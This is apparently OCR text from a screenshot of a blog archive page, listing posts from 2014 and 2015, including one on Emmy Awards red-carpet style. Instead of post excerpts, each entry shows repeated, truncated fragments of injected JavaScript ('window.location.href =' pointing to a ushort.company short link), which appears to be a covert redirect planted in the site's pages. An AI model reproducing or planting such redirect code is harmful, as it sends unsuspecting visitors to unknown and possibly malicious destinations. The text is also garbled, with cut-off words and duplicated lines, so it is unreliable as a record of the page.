
January 28, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 Emmy Awards – Red Carpet Style
August 30, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...